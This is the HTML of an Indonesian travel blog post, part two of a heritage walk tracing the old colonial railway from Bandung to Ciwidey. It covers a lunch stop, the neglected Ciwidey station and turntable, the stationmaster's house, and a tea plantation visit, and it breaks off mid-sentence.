<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s400/43.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<meta content='   Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey      Petualangan Susur Jejak Spoorwegen  bagi saya pengalaman...' property='og:description'/>
<a name='8256335702917191258'></a>
<div class='post-header'>
<h3 class='post-title entry-title heading' itemprop='name headline'>
Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2
</h3>
<span class='post-timestamp'>
<meta content='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-03-13T22:50:00+07:00'>Tuesday, March 13, 2018</abbr></a>
</span>
</div>
<div class='post-body entry-content' id='post-body-8256335702917191258' itemprop='articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s1600/43.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXJmyUAHrCITEylrWy5yan5G_upzXFqc3m3H-0E7GYgtSz2OpucwtkKb7UlKeGqKBK1qnlNyWB_b1tcjGNtzVztzsGmPTS_4z6HaSo1QReHT23wm4t_HlKkzYcHnjVYdRgAVjU8TVn5qrG/s400/43.png" title="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Petualangan <b>Susur Jejak Spoorwegen</b> bagi saya pengalaman menembus zaman. Seolah
sedang menaiki mesin waktu Doraemon. Mengaduk-aduk perasaan, menyita kekuatan.&nbsp;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Baca juga&nbsp;<a href="http://www.evisrirezeki.com/2018/03/susur-jejak-spoorwegen-kereta-api-1.html" target="_blank">Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 1.</a></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Istirahat
di Pasirjambu<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Tak terasa hari sudah siang. Perut kami mulai
keroncongan. Seperti dapat membaca hasrat perut kami, panitia mengajak kami
istirahat di Pasirjambu. Sebuah tempat makan dengan konsep alam. Makan di
saung-saung diiringi gemericik kolam ikan dan angin yang berhembus mengantarkan
wewangian dedaunan bebungaan.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS3Q4US0_nBE4qFUcWQ-I5kfuBxbMsLcH67vccyzHzmG-k3ZoKdhHQXaHIT4lpp0p5gvvcm6vaaRVSc-AG9U0Hs5A1IJWIoIw0e4sbzO09ad8gx0PpA24CTlSjVFNL2hk07zrviOy1Su3M/s1600/19.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS3Q4US0_nBE4qFUcWQ-I5kfuBxbMsLcH67vccyzHzmG-k3ZoKdhHQXaHIT4lpp0p5gvvcm6vaaRVSc-AG9U0Hs5A1IJWIoIw0e4sbzO09ad8gx0PpA24CTlSjVFNL2hk07zrviOy1Su3M/s400/19.png" title="Rumah makan di Pasirjambu" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Rumah makan di Pasirjambu</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Bagi peserta muslim dipersilakan untuk salat
terlebih dahulu. Sehabis itu makan nasi kotak dengan menu masakan tradisional
khas Sunda. Sambil makan, kami didongengi oleh kisah keluarga Kerkhoven yang
membuka lahan-lahan perkebunan di selatan Priangan. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfff8AKoI52tianJBDBlsU_riV6Zcm9Gt3MuX_o20PgGGLQuMXoJTzYavAxHiBHsQKgdB65RPT5r6S9GcdJFc0PIDhYQx9zum5lLIjZ4YflhNnND0TnvbqYRoLcKFNWF4QEAQY8u_AcMC/s1600/20.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfff8AKoI52tianJBDBlsU_riV6Zcm9Gt3MuX_o20PgGGLQuMXoJTzYavAxHiBHsQKgdB65RPT5r6S9GcdJFc0PIDhYQx9zum5lLIjZ4YflhNnND0TnvbqYRoLcKFNWF4QEAQY8u_AcMC/s400/20.png" title="Para penyusur makan bersama" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Para penyusur makan bersama</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Stasiun
dan Turntable Ciwidey<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Perut sudah kenyang, jangan sampai kantuk
menyerang. Segerelah kami melanjutkan perjalanan <b>Susur Jejak Spoorwegen</b> menuju Stasiun Ciwidey. Di sana minibus
diparkirkan di lapangan kecil dekat gudang kereta api. Sebetulnya ada dua
bangunan selayaknya gudang. Satu lagi posisinya harus memutar jalan.&nbsp;<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWfGCbAQPsWoTBtspQHz3EruEHynmA6a_nB5ec7T5OSDQ6tCLBLyTxqEElNUlk2z-r-L9lWKRVQ0spy3xF1_3OmxrZyoyOMiiydhphnizEZxOBuRIU9yEESOVcS6CrBu1pWJ18yv8rSTl/s1600/21.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidWfGCbAQPsWoTBtspQHz3EruEHynmA6a_nB5ec7T5OSDQ6tCLBLyTxqEElNUlk2z-r-L9lWKRVQ0spy3xF1_3OmxrZyoyOMiiydhphnizEZxOBuRIU9yEESOVcS6CrBu1pWJ18yv8rSTl/s400/21.png" title="Gudang kereta api di Ciwidey" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Gudang kereta api di Ciwidey</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh6JT5frfvRt2U_GGNQ2nMMu8SeQ20DZ06vAqYvicc-Wm4L4-N3c82xOChIGORMPgUsWZL9rejeVrjF4oScWeKxHat5Z7taLCYb74K8XesFrdZ730xFYSdVpJJu6ck4wPYwGiVCZI9Q_ZI/s1600/26.2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="508" data-original-width="842" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh6JT5frfvRt2U_GGNQ2nMMu8SeQ20DZ06vAqYvicc-Wm4L4-N3c82xOChIGORMPgUsWZL9rejeVrjF4oScWeKxHat5Z7taLCYb74K8XesFrdZ730xFYSdVpJJu6ck4wPYwGiVCZI9Q_ZI/s400/26.2.png" title="Gudang kereta api di Ciwidey" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Gudang kereta api di Ciwidey</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><span style="font-family: &quot;arial&quot; , sans-serif;">Kami berjalan menyusuri rumah-rumah penduduk untuk sampai ke&nbsp;</span><i style="font-family: Arial, sans-serif;">turntable</i><span style="font-family: &quot;arial&quot; , sans-serif;">&nbsp;kereta api. Di antara gang-gang sempit masih terlihat bekas rel kereta api. Melihatnya harus secara jeli karena sangat menyaru dengan jalan.</span></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><span style="font-family: &quot;arial&quot; , sans-serif;"><br /></span></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzSyWgpyWGYIOdeU3bokhmZpYTlYJwnFmj5u-vtspC9lt1EpHwBswqyvRhj3wbYit2RAcDIL68To1ZLxnEiz0WYZMNaKPduBRTXXbMV9T6yDcvyWpbXzCYjPgB4JEDOk_dhO07DGtRj6jn/s1600/22.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="595" data-original-width="842" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzSyWgpyWGYIOdeU3bokhmZpYTlYJwnFmj5u-vtspC9lt1EpHwBswqyvRhj3wbYit2RAcDIL68To1ZLxnEiz0WYZMNaKPduBRTXXbMV9T6yDcvyWpbXzCYjPgB4JEDOk_dhO07DGtRj6jn/s400/22.png" title="Bekas rel kereta api" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bekas rel kereta api</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><span style="font-family: &quot;arial&quot; , sans-serif;"><br /></span></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Sejujurnya saya kurang paham apa itu <i>turntable</i>? Sederhananya barangkali
tempat memutar arah kereta api. Ini saya kutip dari Wikipedia Indonesia: <a href="https://id.wikipedia.org/wiki/Pemutar_rel" target="_blank">Pemutar rel</a> (bahasa Inggris: <i>turntable</i>)
adalah sebuah alat untuk memutar jalur gerbong kereta. Ketika lokomotif uap
masih banyak digunakan, beberapa perusahaan kereta api memerlukan cara untuk
memutar lokomotif untuk perjalanan pulang karena operasi kereta tidak diatur
untuk mundur dalam jarak jauh dan di beberapa lokomotif kecepatan tertingginya
lebih rendah dibandingkan kecepatan mundur. Pemutar rel juga digunakan untuk
memutar gerbong observasi sehingga ujung ruang jendelanya menghadap bagian
belakang kereta. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmPiUvpGikWsk78pOTaBZuGB-S_wCMeB-wmohmGDTuK38p74YZ8QdNaLfD9wNez-3js3Ks4mpxq1X7YS9ICIcI8GR13n1F9wg-79AGiAZ4_A8L8ixCUsUG0rHKXPlLwX5U3Vd2GFQXAKGW/s1600/23.2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="473" data-original-width="841" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmPiUvpGikWsk78pOTaBZuGB-S_wCMeB-wmohmGDTuK38p74YZ8QdNaLfD9wNez-3js3Ks4mpxq1X7YS9ICIcI8GR13n1F9wg-79AGiAZ4_A8L8ixCUsUG0rHKXPlLwX5U3Vd2GFQXAKGW/s400/23.2.png" title="Turntable kereta api di Ciwidey" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Turntable kereta api di Ciwidey</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Oh, jadi kalau kereta api zaman dulu tidak
bisa bergerak mundur. Makanya dibutuhkan pemutar rel atau <i>turntable</i> ini. <i>Turntable</i>
di Ciwidey kondisinya agak mengenaskan. Dikepung rumah penduduk dan dijadikan
tempat pembuangan sampah juga tempat mengeringkan pakaian. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXt_k8FoBMXBrphG4ImtIDKvcKJrIdKO2aB-a2qFERUsdzktyyX0W8uspjlfxksxDoNXTmeXKmjzpgEnpIaeyb2vioqHRce0FT7yzWA5Tq24pBp8u_m30BlVHRpDae304I5IjNytsmALv1/s1600/30.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey" border="0" data-original-height="507" data-original-width="842" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXt_k8FoBMXBrphG4ImtIDKvcKJrIdKO2aB-a2qFERUsdzktyyX0W8uspjlfxksxDoNXTmeXKmjzpgEnpIaeyb2vioqHRce0FT7yzWA5Tq24pBp8u_m30BlVHRpDae304I5IjNytsmALv1/s400/30.png" title="Kang Alex bercerita tentang anak kecil yang terbawa kereta api" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kang Alex bercerita tentang anak kecil yang terbawa kereta api</span></td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Stasiun Ciwidey juga kondisinya cukup
menyedihkan. Bangunannya nampak tidak terurus. Menurut Kang Alex, zaman dulu,
keberangkatan kereta api bisa dipakai sebagai penanda waktu. Misalnya
keberangkatan kereta api pertama jam 04.00 dipakai sebagai patokan imsak. Dan
banyak cerita lucu. Ada anak kecil yang terbawa kereta api kemudian dipulangkan
keesokan harinya. Ya ampun ini anak kok <i>jarambah</i>
banget, ya? He he he.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkLxEdBtgkiiSwtwYUGY6yif8eRrjxrZMOh6PR4HoSvXSa281xtmOAicWWScvLXP9YTDgwfOi3n7FV2zi1PyW7v_3g8K-QZsPW7WVECy2gFvt26LlwBZQyvyhwquis4vdkXFgwXiRAQiR/s1600/27.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="490" data-original-width="842" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkLxEdBtgkiiSwtwYUGY6yif8eRrjxrZMOh6PR4HoSvXSa281xtmOAicWWScvLXP9YTDgwfOi3n7FV2zi1PyW7v_3g8K-QZsPW7WVECy2gFvt26LlwBZQyvyhwquis4vdkXFgwXiRAQiR/s400/27.png" title="Stasiun Ciwidey" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Stasiun Ciwidey</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Di sini kami masih bisa menemukan rumah
kepala stasiun kereta api berkat petunjuk penduduk setempat. Kondisi rumahnya
seperti tidak dipugar. Entah siapa yang menempatinya sekarang. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuf8yzaN03eGWhfMf7cFDL6GqTiQ4HklbtHLDt1x3y5ox8LDfbS1ZABHB_hfg_YuxbtnSANDnVhswLLgel9DlVYwgsZlojjJhnONjBGpawo8af7a-5N5QGtKAiB_gb2nbakR8oBWqGQ3-L/s1600/55.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="842" data-original-width="595" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuf8yzaN03eGWhfMf7cFDL6GqTiQ4HklbtHLDt1x3y5ox8LDfbS1ZABHB_hfg_YuxbtnSANDnVhswLLgel9DlVYwgsZlojjJhnONjBGpawo8af7a-5N5QGtKAiB_gb2nbakR8oBWqGQ3-L/s400/55.png" title="Rumah kepala stasiun kereta api Ciwidey" width="282" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Rumah kepala stasiun kereta api Ciwidey</span></td></tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Kebun
Teh Ciwidey<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Entah mengapa setiap kali datang ke sebuah
perkebunan, baik itu teh dan kopi membuat saya merasa bahagia. Jajaran pohon serupa
pola-pola, para petani yang memetik buah, harum dedaunan, dan bau tanah basah
membuat saya rindu. Makanya begitu Kang Ridwan mengumumkan bahwa kami diberi
bonus buat mengunjungi kebun teh Ciwidey saya girang sekali.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw34qkKXTg1wYbmQ-g0YE_WSVOarNFzIYlnbbYMposP7rFRzPc9GRIPaBx_PcnfKk1gp85ACWNn5JFQMmxihAYyy0kj1vf4vNIFdpI7VPMcbTR2NoXtrmZ9s7Ct3ariB5pcU22FIy4oemU/s1600/31.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="474" data-original-width="840" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw34qkKXTg1wYbmQ-g0YE_WSVOarNFzIYlnbbYMposP7rFRzPc9GRIPaBx_PcnfKk1gp85ACWNn5JFQMmxihAYyy0kj1vf4vNIFdpI7VPMcbTR2NoXtrmZ9s7Ct3ariB5pcU22FIy4oemU/s400/31.png" title="Kebun teh Ciwidey" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kebun teh Ciwidey</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Begitu sampai, saya dan beberapa teman
langsung menyebrang jalan, naik ke puncak-puncak. Brrr... udaranya sumpah
dingin banget! Kabut tebal menyelimuti kami. Telinga saya sampai sakit saking
kedinginannya. Namun perasaan bahagia tetap membuncah. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPFYDe90GzvUAdwU074AdhdqTOLs6ZwtSuR1fBj_maaPwLQvLKi7VtCOPl_0NmlGKt6ZgQu2x2yFDb9ZAyP51F3YFKQ3vOU1QjalmS4UistChkOHrBRsjtfbQtSkmEF50lmyXy_EvRHdp1/s1600/32.2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Susur Jejak Spoorwegen, Rel Kereta Api yang Membelah Bandung Hingga Ciwidey Bagian 2" border="0" data-original-height="476" data-original-width="842" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPFYDe90GzvUAdwU074AdhdqTOLs6ZwtSuR1fBj_maaPwLQvLKi7VtCOPl_0NmlGKt6ZgQu2x2yFDb9ZAyP51F3YFKQ3vOU1QjalmS4UistChkOHrBRsjtfbQtSkmEF50lmyXy_EvRHdp1/s400/32.2.png" title="Evi di kebun teh Ciwidey" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Evi di kebun teh Ciwidey</span></td></tr>
</tbody></table>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Kebiasaan saya ketika berada di perkebunan
